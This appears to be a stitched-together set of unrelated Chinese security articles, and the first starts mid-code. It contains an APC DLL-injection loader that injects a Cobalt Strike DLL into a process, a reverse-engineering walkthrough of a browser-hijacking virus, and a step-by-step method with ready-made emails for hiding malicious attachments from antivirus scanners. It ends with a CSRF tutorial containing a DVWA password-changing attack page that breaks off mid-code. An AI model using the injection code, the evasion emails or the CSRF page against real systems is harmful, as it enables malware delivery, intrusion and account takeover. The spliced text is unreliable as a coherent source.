ULONG32 ulProcessID = 0;
printf("Input the Process ID:");
cin >> ulProcessID;
CHAR wzDllFullPath[MAX_PATH] = { 0 };
LPDWORD pThreadIdList = NULL;
DWORD dwThreadIdListLength = 0;
#ifndef _WIN64
strcpy_s(wzDllFullPath, "C:\\Users\\61408\\Desktop\\artifact.dll");
#else // _WIN64
strcpy_s(wzDllFullPath, "C:\\Users\\61408\\Desktop\\artifact.dll");
#endif
if (!GetProcessThreadList(ulProcessID, &pThreadIdList, &dwThreadIdListLength))
{
printf("Can not list the threads\n");
exit(0);
}
//打开句柄
HANDLE hProcess = OpenProcess(PROCESS_VM_OPERATION | PROCESS_VM_WRITE, FALSE, ulProcessID);
if (hProcess == NULL)
{
printf("Failed to open Process\n");
return FALSE;
}
//注入
if (!APCInject(hProcess, wzDllFullPath, pThreadIdList, dwThreadIdListLength))
{
printf("Failed to inject DLL\n");
return FALSE;
}
return 0;
}
之前说过我没有使用`进程名 -> pid`的方式,而是直接采用手动输入的方式,通过`cin >>
ulProcessID`将接收到的参数赋给`ulProcessID`
这里可以选择写一个MessageBox的dll,这里我直接用的是cs的dll,演示效果如下所示
|
社区文章
|
# Windows调试艺术——从真实病毒学习消息机制
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
要阅读本文章的小伙伴建议先看看《windows调试艺术》的这两篇文章来了解一下前置知识
[Windows调试艺术——从0开始的异常处理(下)](https://www.anquanke.com/post/id/175753)
[Windows调试艺术——从0开始的异常处理(上)](https://www.anquanke.com/post/id/175293)
之前的时候偶然在某网站拿到一款很简单的病毒程序,虽然分析的难度不高,但是它巧妙的利用了Windows的消息机制实现了恶意功能,正好可以用它做个例子来学习一下Windows的消息机制。
## Windows 消息结构
每一个程序猿都应该知道Windows是一个消息驱动的系统,可是真正提到什么是消息,消息又是如何组织的就一头雾水了。实际上Windows的应用内部的各个线程、各个应用、应用与操作系统之间都会通过消息来传递。消息就是一个信号,应用会根据收到的信号做出不同的反应,比如我们点击了窗口的关闭按钮,那么就会传递给应用一个”关闭”的消息,然后窗体关闭。
Windows以窗口作为基础实现了可视化的交互,窗口是基于线程实现的,一个线程又维护着一个消息队列,每一个传递给这个窗口的消息都要依次进入队列进行”先进先出”的操作,不分轻重缓急,再紧急的情况也只能老老实实排队。
### 消息
一个消息说白了就是一段数据,消息在Windows的定义如下
typedef struct tagMsg
{
HWND hwnd; //目标的窗口句柄
UINT message; //消息的标识符
WPARAM wParam;//附加信息,与消息标识符有关
LPARAM lParam;//附加信息,与消息标识符有关
DWORD time; //消息产生的时间
POINT pt; //消息发生产生时的按屏幕坐标表示的鼠标光标的位置
}MSG,*PMSG;
消息按照用途可以分为:
* 窗口消息,比如WM_PAINT窗口绘制、WM_CREATE窗口创建等等
* 命令消息,一般是指WM_COMMAND,表示用户执行了一个命令,产生的对象一般是菜单或是控件
* 通知消息,一般是指WM_NOTIFY,由公用控件发出
* 反射消息,处理需要经过”反射”机制的消息,之后会详细说明
消息按照区段可分为:
* 标识符由0x0000到0x03ff的系统消息
* 0x0001-0x0087 窗口消息。
0x00A0-0x00A9 非客户区消息
0x0100-0x0108 键盘消息
0x0111-0x0126 菜单消息
0x0132-0x0138 颜色控制消息
0x0200-0x020A 鼠标消息
0x0211-0x0213 菜单循环消息
0x0220-0x0230 多文档消息
0x03E0-0x03E8 DDE消息
* 标识符由0x0400到0x7FFF的用户自定义消息,以VM_USER(0x0400)为基址,自定义偏移所对应的消息
* 标识符由0x8000到0xBFFF的用户自定语消息,一般是基于某一个窗口类。用作应用之间的通信
* 标识符由0xC000到0xFFFF的来自于RegisterWindowMessage函数,它会将传入的字符串注册成一个信息
### 消息队列
Windows维护了两种类型的队列,一种是 **系统消息队列**
,它是唯一的,用户的输入通过驱动程序转化为消息后会进入该队列,然后再将消息放入对应线程(窗口)的消息队列;另外一种是线程消息队列,在调用User或者GDI的函数时创建,队列中的消息会经过消息泵传递给窗口回调函数。
消息也不都是这么”听话”,比如一下的几种
* WM_PAINT、WM_TIMER等,它们只有在队列中没有其他消息的时候才会处理,而VM_PAINT甚至还会进行合并来提高效率,这其实是因为它们消息的优先级较低
* WM_ACTIVATE、WM_SETFOCUS等,它们会绕过消息队列直接被目标窗口处理
* 来自其他线程的消息,处理上还是一样,但是它们的优先级较高一些,在下边消息处理中会有所体现
## 消息的处理过程
消息首先由系统或应用产生,由于应用的消息可定制化程度太高,所以我们这里选择系统的消息来作为例子。
消息的传递对应大体有两种方式,一种是POST,一种是SEND,涉及到了各种各样的发送形式
postMessage //消息进入消息队列中后立即返回,消息可能不被处理。
PostThreadMessage //消息放入指定线程的消息队列中后立即返回,消息可能不被处理。
SendMessage //消息进入消息队列中,处理后才返回,如果消息不被处理,发送消息的线程将一直处于阻塞状态,等待消息返回。
SendNotifyMessage//如果消息进入本线程,则为SendMessage(),不是则采取postMessage(),当目标线程仍然依send处理
SendMessageTimeout //消息进入消息队列,处理或超时则返回,实际上SendMessage()就是建立在该函数上的
SendMessageCallback //在本线程再指定一个回调函数,当处理完后再次处理
BroadcastSystemMessage //发送目标为系统组件,比如驱动程序
消息发送处理时会先判定消息的目标是不是在同一线程而产生不同的结果
* 是,SendMessage()发送的消息不进入消息队列直接处理,而postMessage()进入消息队列
* 否,SendMessage()发送消息至目标线程的队列,然后监视直至处理,PostThreadMessage()进入队列后返回
其实真正处理消息的就是一个窗口过程函数,它的参数实际上就是一个简化的MSG结构,包括了:对应窗口的句柄、消息的ID、消息的参数
LRESULT CALLBACK WndProc(HWND hWnd, UINT message, WPARAM wParam, LPARAM lParam)
当我们创建一个窗口的时候有一个注册窗口的过程,代码如下:
ATOM MyRegisterClass(HINSTANCE hInstance)
{
WNDCLASSEX wcex;
wcex.cbSize = sizeof(WNDCLASSEX);
wcex.style = CS_HREDRAW | CS_VREDRAW;
wcex.lpfnWndProc = WndProc;
wcex.cbClsExtra = 0;
wcex.cbWndExtra = 0;
wcex.hInstance = hInstance;
wcex.hIcon = LoadIcon(hInstance, MAKEINTRESOURCE(IDI_WINDOWSP));
wcex.hCursor = LoadCursor(NULL, IDC_ARROW);
wcex.hbrBackground = (HBRUSH)(COLOR_WINDOW+1);
wcex.lpszMenuName = MAKEINTRESOURCE(IDC_WINDOWSP);
wcex.lpszClassName = szWindowClass;
wcex.hIconSm = LoadIcon(wcex.hInstance, MAKEINTRESOURCE(IDI_SMALL));
return RegisterClassEx(&wcex);
}
很显然在注册时就绑定了上面的窗口过程函数,进而对各式各样的消息进行处理
紧接着就到了从队列中接受消息的过程,消息队列中对消息的处理主要有以下三个函数
BOOL PeekMessage(LPMSG lpMsg, HWND hWnd, UINT wMsgFilterMin, UINT wMsgFilterMax, UINT wRemoveMsg);
BOOL GetMessage(LPMSG lpMsg, HWND hWnd, UINT wMsgFilterMin, UINT wMsgFilterMax);
BOOL WaitMessage();
* PeekMessage用来判断队列中有没有消息,可通过设置wRemoveMsg来决定是否删除进行判断的消息
* GetMessage会取出线程的消息到一个MSG结构中,如果调用了该函数且队列为空就会出现线程挂起,进入休眠状态,CPU会分配给其他线程。这里涉及到线程、进程方面的知识,以后再作详细说明
* WaitMessage,当没有消息时使用,使线程挂起处于等待状态
当然有的消息中的内容并不能被直接识别,还需要一个翻译过程,也就是需要调用TranslateMessage、TranslateAccelerator两个函数进行处理,这里主要是键盘等外部设备用户的输入(后者是用来处理快捷键的),普通消息可以跳过
接着就是重头戏了,DispatchMessage函数,看这个名字有没有想到之前DisPatchException?它们同样是用来分发的函数,则不过之前分发的是异常,现在分发的消息罢了
* 检查目标窗口是否存在,不存在直接将消息丢弃
* 是否为不必须处理的事件,举个栗子,比如窗口边框没左键的功能,你还疯狂点它。如果是的话进入DefWindowProc进行下一步处理,处理很简单,再生成一个新的消息传出去,重复过程
* 调用相应的回调函数
可以看到正儿八经的消息到这就告一段落了,反而是那些”不需要”的消息耽误事还要再走一遍……
### 死锁
死锁,即Message Deadlocks,这个词很好理解,生动点说就是暗恋的俩人都在等待对方给发消息,结果都不好意思发就一直等着。比如下面的例子:
* a线程发消息1给b线程
* b线程处理消息1,回调函数中发了消息2给a
* a接到消息2,但因为b对消息1的处理结果还没回来而等待
* b因为消息2的处理结果还没回来而等待
好了,这哥俩现在就处于死锁状态了,俩人都干愣着。这是我们刻意的构造的一种情况,更多的时候死锁的产生还是由于发送的消息被处理时被”丢弃”了,而发送与接收的线程是同一队列,这就会导致该线程”死”了
为了防止死锁现象的产生,我们可以使用上面提到的SendMessageTimeout来设置最大等待时间
### 反射
从操作系统的角度讲,在Windows的世界里,一个按钮的改变应该发消息给父窗口,由父窗口操作;从编程语言的角度讲,C++的世界里,一个按钮就是一个类的具体对象,它应该自己处理自己的变化,这就有矛盾了,那这样是处理呢?
这样的矛盾就让反射机制诞生了,对于控件自己应该处理的内容,当父窗口收到了相关消息时,重新发回给控件。
## MFC消息映射
MFC的消息处理其实本质上并没有什么不同,但是MFC做了一定的封装,掩盖了一部分消息的处理,使用起来比Windows消息处理更加简洁,这个封装起来的过程也就是消息映射。我们在vs上试着编辑一个mfc程序,当我们手动添加一个控件并指定了它的OnLButtonDown时,会自动为我们添加三处代码
class CDrawView : public CView
{
afx_msg void OnLButtonDown(UINT nFlags, CPoint point);//afx_msg指的是消息响应函数,此处也就是函数的声明
};
ON_WM_LBUTTONDOWN()//此处定义了消息的映射宏
void CDrawView::OnLButtonDown(UINT nFlags, CPoint point)
{
// TODO: 在此添加消息处理程序代码和/或调用默认值
CView::OnLButtonDown(nFlags, point);//此处为消息响应函数的定义
}
实际上mfc为每一个要处理消息的类都维护了一个静态的消息映射表,一种消息对应了一种消息处理函数指针,不同的类因为要处理的消息不同,所以维护的表的大小也有差异,当该类的实例需要处理消息时,只需要搜索该表寻找相应的函数即可。上面为我们添加的消息的映射宏就是实现了高效的维护消息映射表的功能,实际上它展开后就是一个具体的消息结构
struct AFX_MSGMAP_ENTRY
{
UINT nMessage; // windows message
UINT nCode; // control code or WM_NOTIFY code
UINT nID; // control ID (or 0 for windows messages)
UINT nLastID; // used for entries specifying a range of control id's
UINT_PTR nSig; // signature type (action) or pointer to message #
AFX_PMSG pfn; // routine to call (or special value)
};
消息的处理过程在一下函数中完成
LRESULT CWnd::WindowProc(UINT message, WPARAM wParam, LPARAM lParam)
{
// OnWndMsg does most of the work, except for DefWindowProc call
LRESULT lResult = 0;
if (!OnWndMsg(message, wParam, lParam, &lResult))
lResult = DefWindowProc(message, wParam, lParam);
return lResult;
}
其中的关键函数也就是OnWndMsg
BOOL CWnd::OnWndMsg(UINT message, WPARAM wParam, LPARAM lParam, LRESULT* pResult)
{
LRESULT lResult = 0;
union MessageMapFunctions mmf;
mmf.pfn = 0;
CInternalGlobalLock winMsgLock;
// special case for commands
if (message == WM_COMMAND)
{
if (OnCommand(wParam, lParam))
{
lResult = 1;
goto LReturnTrue;
}
return FALSE;
}
// special case for notifies
if (message == WM_NOTIFY)
{
NMHDR* pNMHDR = (NMHDR*)lParam;
if (pNMHDR->hwndFrom != NULL && OnNotify(wParam, lParam, &lResult))
goto LReturnTrue;
return FALSE;
}
...
LDispatch:
ASSERT(message < 0xC000);
mmf.pfn = lpEntry->pfn;
switch (lpEntry->nSig)
{
default:
ASSERT(FALSE);
break;
case AfxSig_l_p:
{
CPoint point(lParam);
lResult = (this->*mmf.pfn_l_p)(point);
break;
}
* 检查消息是否有对应的处理函数声明和消息映射宏
* 检查相应的消息响应函数,存在则执行
* 检查基类的消息响应函数,存在则执行
当然这里只是简单的聊了一聊,关于MFC的消息映射实际上还有很多很多的门道,由于篇幅问题就不再说了,以后再做总结。最后还有个问题,同样是维护一张表,为什么不干脆就用c++的虚函数实现呢?其实答案很简单,上面也提到了,大家可以自己想一想。
## 实战病毒程序
由于实际分析一个病毒过程很繁琐,所以我们这里只说重点,其余的详细病毒行为不再赘述
### 病毒行为捕获
利用云沙箱、虚拟机等对病毒的行为进行测试
* 在C:UsersxxxAppDataRoaminghao123释放hao123.exe,并创建桌面的快捷方式
* 修改注册表、篡改首页
* 自删除,但是云沙箱并没有检测到
### 逆向分析
通过od查询到了大量的可疑字符串,包括系统应用名、注册表项、网址等
看ida的反汇编结果,可以看到似乎病毒没有做什么恶意操作,虽然有几个call比较可疑,但点进去分析都没有发现和我们之前发现的恶意行为相关的代码,连之前发现的可以字符串都没有了踪迹,仿佛就是单单调用了几个常见的函数而已
紧接着看一看od的载入情况,可疑字符串的调用似乎仍然和程序没关系,仅仅是有代码而已,但我们多次实验后,可以在某个call找到了程序唯一的行为,并且这里我们总算是发现了可疑之处
程序调用了CreateWindowEx函数,但却将窗口的样式被设置成为WS_EX_TOOLWINDOW,查阅资料我们可以发现带有这个属性的窗口有以下特点:
1. 不在任务栏显示。
2. 不显示在Alt+Tab的切换列表中。
3. 在任务管理器的窗口管理Tab中不显示。
换句话说,用户就基本上是发现不了病毒创建窗口这一操作的,那这又有什么用呢?
我们用od在此处下断点,仔细观察,发现当od执行到该命令时会产生特别奇怪的现象,之前发现的那个hao123的exe竟然出现了,并且也成功在桌面创建了快捷方式,这就很让人疑惑了,明明前面的函数调用完全没有涉及这方面的操作,这是怎么实现的呢?
实际上这就是通过消息机制调用回调函数实现的,因为回调函数是不需要我们去指定调用的时机,只要有相应的消息就会触发,病毒正是钻了这个空子,让我们第一时间无法发现函数的调用。
程序调用的CreateWindows会发送一个名为WM_CREATE的消息,而既然有这个消息了,那我们的程序就要对这个消息有所反馈,在CreateWindows这个消息发出后,我们的恶意程序就接受了这个消息,紧接着按照程序设定的原始方案执行恶意代码。
我们去找RegisterClass这个函数,这个函数就帮程序设置好了对应不同的消息要进行哪一些的处理。
利用od找到函数的参数中包含的消息的结构体,结构体的第三个成员处下断,我们就可以截获到处理各个消息的switch语句了。进入即可找到恶意代码的位置了
首先就是在此处修改了注册表,将目标网址添加了进去,从而实现了篡改主页的功能。
同样利用注册表修改了我们的收藏夹
这里调用了SHGetFolderPathW这个函数,这个函数在病毒中很常见,是用来获取系统的特殊路径的,也就是上面提到的C:UsersxxxAppDataRoaming,紧接着又将hao123和上面的路径连接起来,这样就组成了之前释放的恶意文件的存储路径
释放了另外一个恶意文件
创建快捷方式
到这里该消息的响应操作就执行完了,但程序不应该结束啊,因为我们还是没有找到自删除相关的操作啊。这里大胆发挥想象力,会不会和开始一样,也是通过某个消息机制实现的呢?
联系带程序非常诡异的自删除时间和之前那个用户“感受”不到的窗口,我们好像稍微有了一点点思路:既然开窗口有操作,那关闭窗口是不是也可以有操作呢?我们立刻着手寻找VM_DESTROY
果然,它释放了一个bat批处理文件,内容很简单,删除恶意程序,然后把自己也删除。
|
社区文章
|
原文:<https://noxxi.de/research/mime-5-easy-steps-to-bypass-av.html>
**引言**
* * *
传统上,邮件内容仅能使用ASCII字符,并且每行字符数量也有限制,即1000个。[MIME标准](http://en.wikipedia.org/wiki/MIME
"MIME标准")定义了一种使邮件结构化(多个部分,包括附件)的方法,并且允许使用非ASCII数据。不幸的是,由于该标准太复杂,同时也太过灵活,使得某些定义可能会相互冲突,最要命的是,它也没有定义真正意义上的错误处理方法。
其结果是,面对某些打擦边球的有效MIME或故意使其无效的MIME,对于不同的实现来说,其解释也不尽相同。这也包括各种分析系统给出的解释,这些系统包括邮件过滤器、IDS/IPS、邮件网关或防病毒软件等,它们通常以不同方式来为最终用户系统解释那些精心构造的邮件。
在这篇文章中,我们将为读者演示怎样通过几个简单的步骤轻松修改带有恶意附件的邮件,从而绕过防病毒软件,使其无法从邮件中正确提取附件并检测恶意软件。经过这些修改后,人们仍然可以在Thunderbird中打开邮件,并顺利访问恶意载荷。
当然,这些技巧都不是什么新鲜玩意。早在[2014年11月](https://noxxi.de/research/content-transfer-encoding.html
"2014年11月"),我就公布过类似的问题;并且,在[2015年7月](https://noxxi.de/research/aol-mime-conflicting-cte.html "2015年7月"),我还发表了[几篇文章](https://noxxi.de/research/mime-conflicting-boundary.html
"几篇文章"),展示了如何使用这些技巧来[绕过DKIM签名的检查](https://noxxi.de/research/breaking-dkim-on-purpose-and-by-chance.html
"绕过DKIM签名的检查")。[从2008年起](https://securityvulns.ru/advisories/content.asp
"从2008年起"),也出现了许多这方面的文章。
但是,面对这些威胁,分析系统仍然没有丝毫长进,之所以出现这种情况,可能是供应商不知道这些问题,或者,它们已经知道了,但是毫无作为。因此,我决心再次发布这方面的技巧,希望至少唤醒部分供应商去修复自己的产品。在下文中,我将演示如何通过一些简单易懂的步骤来隐藏恶意附件,以绕过杀软的检测。
**第1步:普通MIME**
* * *
我们首先创建一个邮件,在附件的ZIP文件中放入[EICAR测试病毒样本](https://www.eicar.org/86-0-Intended-use.html
"EICAR测试病毒样本")。该邮件由两个MIME部分组成,第一部分是一些文本,第二部分为附件,用[Base64编码](https://en.wikipedia.org/wiki/Base64
"Base64编码"),以便将二进制附件转换为ASCII进行传输。截至今天(2018/07/05),Virustotal网站上只有36个(共59个)防病毒产品能够检测到恶意荷载;而其余部分可能无法或未配置为处理ZIP存档中的邮件文件或恶意软件。
From: [email protected]
To: [email protected]
Subject: plain
Content-type: multipart/mixed; boundary=foo
--foo
Content-type: text/plain
Virus attached
--foo
Content-type: application/zip; name=whatever.zip
Content-Transfer-Encoding: base64
UEsDBBQAAgAIABFKjkk8z1FoRgAAAEQAAAAJAAAAZWljYXIuY29tizD1VwxQdXAMiDaJCYiKMDXR
CIjTNHd21jSvVXH1dHYM0g0OcfRzcQxy0XX0C/EM8wwKDdYNcQ0O0XXz9HFVVPHQ9tACAFBLAQIU
AxQAAgAIABFKjkk8z1FoRgAAAEQAAAAJAAAAAAAAAAAAAAC2gQAAAABlaWNhci5jb21QSwUGAAAA
AAEAAQA3AAAAbQAAAAAA
--foo--
我们可以将邮件的内容保存到扩展名为.eml的文件中,之后就可以使用Thunderbird打开该文件来查看邮件内容了。这时,会看到一个名为whatever.zip的ZIP文件,其中含有EICAR测试病毒。
**第2步:扰乱内容传输编码**
* * *
首先,我们使用在2015年时就[对AOL Mail有效的一个技巧](https://noxxi.de/research/aol-mime-conflicting-cte.html "对AOL Mail有效的一个技巧"):我们只需添加一个不同的Content-Transfer-Encoding标头,从而对内容的编码方式做出相互矛盾的陈述。大多数邮件客户端(包括Thunderbird和Outlook)将使用第一个标头而忽略第二个标头,因此,这里对内容的解释与原始邮件没有区别。尽管如此,即使这个问题已经公布3年之九了,采用它之后,Virustotal网站的检测率仍会从36降至28:
From: [email protected]
To: [email protected]
Subject: contradicting Content-Transfer-Encoding
Content-type: multipart/mixed; boundary=foo
--foo
Content-type: text/plain
Virus attached
--foo
Content-type: application/zip; name=whatever.zip
Content-Transfer-Encoding: base64
Content-Transfer-Encoding: quoted-printable
UEsDBBQAAgAIABFKjkk8z1FoRgAAAEQAAAAJAAAAZWljYXIuY29tizD1VwxQdXAMiDaJCYiKMDXR
CIjTNHd21jSvVXH1dHYM0g0OcfRzcQxy0XX0C/EM8wwKDdYNcQ0O0XXz9HFVVPHQ9tACAFBLAQIU
AxQAAgAIABFKjkk8z1FoRgAAAEQAAAAJAAAAAAAAAAAAAAC2gQAAAABlaWNhci5jb21QSwUGAAAA
AAEAAQA3AAAAbQAAAAAA
--foo--
**第3步:添加垃圾字符**
* * *
Base64编码使用的字母表是由64个明确定义的字符组成,末尾可能带有一些“=”。换行符用于将编码拆分为单独的行,应该被忽略。但是,处理对于其他(垃圾)字符的处理,还不是十分清楚。该标准建议(而非规定)忽略这些字符,尽管这些字符压根就不应该出现——这几乎是所有实现的实际处理方式。据[RFC
2045的第6.8节](https://tools.ietf.org/html/rfc2045#section-6.8 "RFC 2045的第6.8节"):
编码的输出流必须以不超过76个字符的行表示。 **解码软件必须将没有出现在表1中的所有换行符或其他字符全部忽略。**
在base64数据中,除表1中的字符、换行符和其他空格符之外的字符可用于表示传输错误,在某些情况下,甚至可以表示警告消息甚至消息拒绝。
基于此,我们在Base64编码中插入了大量垃圾数据,而最终得到的邮件,现在只有17(原来为36)种防病毒产品能够检测出其中含有恶意软件:
From: [email protected]
To: [email protected]
Subject: junk characters inside Base64 combined with contradicting CTE
Content-type: multipart/mixed; boundary=foo
--foo
Content-type: text/plain
Virus attached
--foo
Content-type: application/zip; name=whatever.zip
Content-Transfer-Encoding: base64
Content-Transfer-Encoding: quoted-printable
U.E.s.D.B.B.Q.A.A.g.A.I.A.B.F.K.j.k.k.8.z.1.F.o.R.g.A.A.A.E.Q.
A.A.A.A.J.A.A.A.A.Z.W.l.j.Y.X.I.u.Y.2.9.t.i.z.D.1.V.w.x.Q.d.X.
A.M.i.D.a.J.C.Y.i.K.M.D.X.R.C.I.j.T.N.H.d.2.1.
j.S.v.V.X.H.1.d.H.Y.M.0.g.0.O.c.f
.R.z.c.Q.x.y.0.X.X.0.C./.E.M.8.w.w.K.D.d.Y.N.c.Q.0.O.0.X.X.z.
9.H.F.V.V.P.H.Q.9.t.A.C.A.F.B.L.A.Q.I.U.
A.x.Q.A.A.g.A.I.A.B.F.K.j.k.k.8.z.1.F.o.R.g.A.A.A.E.Q
.A.A.A.A.J.A.A.A.A.A.A.A.A.A.A.A.A.A.A.C.2.g.Q.A.A.A.A.B.l.a.
W.N.h.c.i.5.j.b.2.1.Q.S.w.U.G.A.A.A.A.
A.A.E.A.A.Q.A.3.A.A.A.A.b.Q.A.A.A.A.A.A.
--foo--
请注意,这并不意味着所有受影响的产品都无法处理Base64中的垃圾字符。更有可能的是,这些产品中的大部分在步骤2中就没能检测出原始的内容传输编码中的恶意软件,然后,又继续用启发式检测方法来处理Base64编码。由于这里添加了垃圾字符,致使启发式检测方法失效。
**第4步:块式Base64编码**
* * *
在这里,我们退一步,不再使用垃圾字符。相反,我们将使用其他方式来攻击Base64编码:一次正确的编码总是需要3个输入字符,并将它们编码为4个输出字符。即使最后只剩下一个或两个输入字符,输出也仍然是4个字符,并通过“==”(一个输入字符时)或“=”(两个输入字符时)进行填充。
这意味着“=”或“==”只应出现在编码数据的末尾。因此,一些解码器遇到第一个“=”就会停止解码,而另一些则继续前进。例如,Thunderbird总是读取4个字节的编码数据并对其进行解码,并且即使中间编码数据中出现了"=",也不会改变其行为。由此萌生了不要总是每次对3个字符进行编码,而是一次只编码2个字符的想法,这样的话,就会在编码数据中留下许多的“=”。Thunderbird将像处理原始邮件一样处理该邮件,但Virustotal网站上面能够检测出恶意软件的杀软数量将从36下降为1:
From: [email protected]
To: [email protected]
Subject: Base64 encoded in small chunks instead one piece + contradicting CTE
Content-type: multipart/mixed; boundary=foo
--foo
Content-type: text/plain
Virus attached
--foo
Content-type: application/zip; name=whatever.zip
Content-Transfer-Encoding: base64
Content-Transfer-Encoding: quoted-printable
UEs=AwQ=FAA=AgA=CAA=EUo=jkk=PM8=UWg=RgA=AAA=RAA=AAA=CQA=AAA=ZWk=Y2E=ci4=
Y28=bYs=MPU=Vww=UHU=cAw=iDY=iQk=iIo=MDU=0Qg=iNM=NHc=dtY=NK8=VXE=9XQ=dgw=
0g0=DnE=9HM=cQw=ctE=dfQ=C/E=DPM=DAo=DdY=DXE=DQ4=0XU=8/Q=cVU=VPE=0PY=0AI=
AFA=SwE=AhQ=AxQ=AAI=AAg=ABE=So4=STw=z1E=aEY=AAA=AEQ=AAA=AAk=AAA=AAA=AAA=
AAA=AAA=ALY=gQA=AAA=AGU=aWM=YXI=LmM=b20=UEs=BQY=AAA=AAA=AQA=AQA=NwA=AAA=
bQA=AAA=AAA=
--foo--
**第5步:再次使用垃圾字符**
* * *
为了进行混淆处理,我们将再次添加垃圾字符。这样一来,就能够成功地将检测率从36降为0:
From: [email protected]
To: [email protected]
Subject: chunked Base64 combined with junk characters and contradicting CTE
Content-type: multipart/mixed; boundary=foo
--foo
Content-type: text/plain
Virus attached
--foo
Content-type: application/zip; name=whatever.zip
Content-Transfer-Encoding: base64
Content-Transfer-Encoding: quoted-printable
UEs=.AwQ=.FAA=.AgA=.CAA=.EUo=.jkk=.PM8=.UWg=.RgA=.AAA=.RAA=.AAA=.CQA=.AAA=.
ZWk=.Y2E=.ci4=.Y28=.bYs=.MPU=.Vww=.UHU=.cAw=.iDY=.iQk=.iIo=.MDU=.0Qg=.iNM=.
NHc=.dtY=.NK8=.VXE=.9XQ=.dgw=.0g0=.DnE=.9HM=.cQw=.ctE=.dfQ=.C/E=.DPM=.DAo=.
DdY=.DXE=.DQ4=.0XU=.8/Q=.cVU=.VPE=.0PY=.0AI=.AFA=.SwE=.AhQ=.AxQ=.AAI=.AAg=.
ABE=.So4=.STw=.z1E=.aEY=.AAA=.AEQ=.AAA=.AAk=.AAA=.AAA=.AAA=.AAA=.AAA=.ALY=.
gQA=.AAA=.AGU=.aWM=.YXI=.LmM=.b20=.UEs=.BQY=.AAA=.AAA=.AQA=.AQA=.NwA=.AAA=.
bQA=.AAA=.AAA=.
--foo--
**结束语**
* * *
如果我们只要通过在恶意软件的传输上面做手脚,就能实现广为人知的恶意软件的免杀的话,那为什么要在恶意软件本身上费劲呢?通过利用MIME标准的不同实现对异常或无效数据产生的不同解释,就能够让分析系统对数据的真实含义视而不见。
请注意,这篇文章介绍的免杀方法,只是各种可行手段中的极小一部分。除此之外,我还发现许多的绕过方法,有的方法是针对内容分析的,有的是令杀软无法从附件中正确提取文件名的。当然,利用MIME的情形与在利用HTTP中描述的情况差不多。
此外,这些方法不仅限于干扰恶意软件的分析工作。如果将这些方法应用于向用户显示的文本内容上面,它们还可用于干扰网络钓鱼和垃圾邮件的检测。例如,它们可用于让分析软件看到的是乱码,或使其分析错误的MIME部分,但将邮件显示给最终用户时,则显示正常的内容。
|
社区文章
|
# CSRF攻击技术浅析
### CSRF(Cross-site request forgery)
跨站请求伪造,由客户端发起,是一种劫持受信任用户向服务器发送非预期请求的攻击方式,与XSS相似,但比XSS更难防范,常与XSS一起配合攻击
### 原理详解
攻击者盗用了你的身份信息,以你的名义发送恶意请求,对服务器来说这个请求是你发起的,却完成了攻击者所期望的一个操作
### 漏洞危害
修改用户信息,修改密码,以你的名义发送邮件、发消息、盗取你的账号等
### 攻击条件
1. 用户已登录存在CSRF漏洞的网站
2. 用户需要被诱导打开攻击者构造的恶意网站
### 攻击过程
实体 | 对象
---|---
用户 | User Q
存在CSRF漏洞的网站 | Web A
攻击者构造的恶意网站 | Web B
1. User Q打开浏览器,访问受信任网站Web A,并输入用户名和密码请求登录Web A;
2. 验证通过,Web A产生Cookie信息并返回给浏览器;
3. User Q在未退出Web A之前在同一浏览器打开一个标签页,访问了含恶意代码的网站Web B;
4. Web B接收到用户请求后,返回一些攻击性代码,并发出一个请求访问第三方站点Web A;
5. 根据Web B在(4)的请求,浏览器接收到攻击性代码,自动携带Cookie访问Web A;
6. Web A并不知道该请求其实是由Web B发起的,因为Web A未对请求做合法性验证,存在CSRF漏洞,让Web B的攻击代码有机会执行,所以会根据User Q的Cookie信息处理该请求,导致恶意代码被执行,这样Web B就达到了模拟用户操作的目的
### 漏洞成因
* 主:浏览器cookie不过期,不关闭浏览器或退出登录,都会默认为已登录状态
* 次:对请求合法性验证不严格
### 漏洞检测
抓取正常请求的数据包,如果不存在token验证,去掉请求头中Referer字段再重新提交,如果服务器返回正常页面,基本可以确定存在CSRF漏洞
### 浏览器安全策略
1.同源策略
同源策略规定了不同源的javascript脚本在没有明确授权的情况下,不能读写对象的资源
同源:同协议、同域名、同端口
2.内容安全策略CSP策略
基于同源策略,所有资源需来自同一个源,但是会带来诸多限制,限制了资源必须在同服务器上,所以浏览器允许页面嵌入第三方资源,同时带来的安全问题由CSP机制解决,让服务器决定浏览器能够加载哪些资源,从而限制其任意下载第三方资源。
3.跨域资源共享CORS策略
基于同源策略,浏览器默认不允许XMLHttpRequest对象访问非同一站点下的资源,而CORS机制使我们能安全的跨域访问资源,实现CORS通信的关键是服务器,只要服务器实现了CORS接口,就可以跨源通信。
4.Cookie策略
* Session Cookie:临时Cookie,不指定过期时间
* Third-party-Cookie:本地Cookie,可指定过期时间
两者的区别在于“Third-party-Cookie”是服务器在set-Cookie时指定了Expire时间,只有到了Expire时间后Cookie才会失效,所以这种Cookie会保存在本地;而Session
Cookie没有指定Expire时间,所以浏览器关闭后,Session Cookie就失效了。
如果浏览器从一个域页面加载另一个域的资源,由于安全原因,某些浏览器会阻止Third-party Cookie的发送。
### 漏洞利用
#### 通过html标签发送合法跨域请求
img标签不受同源策略的限制,使用img标签的src属性产生的跨域请求被浏览器认为是合法请求,诱导用户点击链接产生攻击
<img src="http://www.hack.com?money=1000&from=sam&to=john" />
**为什么说CSRF没有获取cookie,却能利用cookie进行攻击?**
> 攻击者的网站虽然是跨域的,但是他构造的链接是源网站的,因为源网站存在CSRF,构造的链接跟源网站同源,所以浏览器自动携带cookie发起访问
#### DVWA-CSRF
* Low Security
Low级别没有做任何预防CSRF的机制
构造攻击页面,并诱骗受害者访问达到修改密码的目的
<!DOCTYPE html>
<html>
<head>
<title>CSRF</title>
</head>
<img src="http://127.0.0.1/dvwa/vulnerabilities/csrf/?password_new=hack&password_conf=hack&Change=Change#" border="0" style="display:none;"/>
<h1>404<h1>
<h2>file not found.<h2>
<body>
</body>
</html>
访问此页面后,用户误认为点击了一个404页面,其实密码已修改为hack
* Medium Security
Medium级别对Referer字段做了校验,检查referer是否与主机名SERVER_NAME一致,使用stripos函数从referer字段里查找主机名,如果找到则可以修改密码
<?php
if( isset( $_GET[ 'Change' ] ) ) {
// Checks to see where the request came from
if( stripos( $_SERVER[ 'HTTP_REFERER' ] ,$_SERVER[ 'SERVER_NAME' ]) !== false ) {
......
......
?>
只需要在Low级别基础上把攻击页面命名为127.0.0.1.html再访问链接即可修改密码
http://127.0.0.1/dvwa/127.0.0.1.html
* High Security **(结合XSS攻击)**
High级别验证了token,而token令牌为随机值,无法猜解
<?php
